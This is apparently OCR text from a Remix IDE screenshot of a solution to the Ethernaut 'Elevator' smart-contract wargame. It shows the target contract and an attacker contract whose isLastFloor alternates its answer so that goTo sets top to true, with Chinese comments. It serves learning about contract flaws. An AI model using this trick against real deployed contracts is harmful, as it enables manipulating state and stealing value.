 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x34D...53897 (36.9662306
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
BuildingEXP - contracts/ethernaut/Elev
Deploy
5 contract Elevator {
6 bool public top;//布尔型变量,是否是top,默认false
7 uint public floor;//楼层
8
9 function goTo(uint _floor) public {
10 Building building = Building(msg.sender);
11
12 if (! building.isLastFloor(_floor)) {//如果不是最顶层的话就进入if
13 floor = _floor;//拿到你的_floor
14 top = building.isLastFloor(floor);//让top等于判断结果,所以还是false
15 }//但是如果你是top的话,没有改top的机会,所以还是false
16 }
17 }
18
19 contract BuildingEXP{
20 Elevator ele;
21 bool t = true;//一开始定义为true
22 function isLastFloor(uint) view public returns (bool) {
23 t = !t;
24 //在if那个地方要为false进入
25 //在top那个地方再次反转为false,这样就能保证top一直都是true啦
26 return t;
27 }
28 function attack(address _addr) public{
29 ele = Elevator(_addr);
30 ele.goTo(5);
31 }
32 }